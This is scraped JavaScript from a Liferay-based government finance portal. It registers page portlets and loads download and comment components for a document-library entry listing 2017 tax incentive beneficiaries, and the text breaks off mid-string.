Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","style":"info","label":"Vers\u00e3o 1.0","id":"utwb","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#utwb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("utwb",new Component.default(context,"#utwb"),destroyConfig);else Liferay.component("utwb",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("utwb",new Component.default(context,"#utwb"),destroyConfig);else Liferay.component("utwb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version\x3d1.0\x26t\x3d1611841680942\x26download\x3dtrue",
"label":"Download","id":"plkc","title":"Download (981KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#plkc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("plkc",new Component.default(context,"#plkc"),destroyConfig);else Liferay.component("plkc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("plkc",new Component.default(context,"#plkc"),destroyConfig);else Liferay.component("plkc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1522276,hideControls:"false",index:form.fm("index").val(),randomNamespace:"psww_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){psww_showStatusMessage({id:psww_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1522276",groupId:"54571",fileEntryUUID:"8efe7c52-7621-03df-fc78-11f7371da026",title:"Lista de Benef\u00edciarios DGA - 2017.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId":["1522276"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect":["https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4R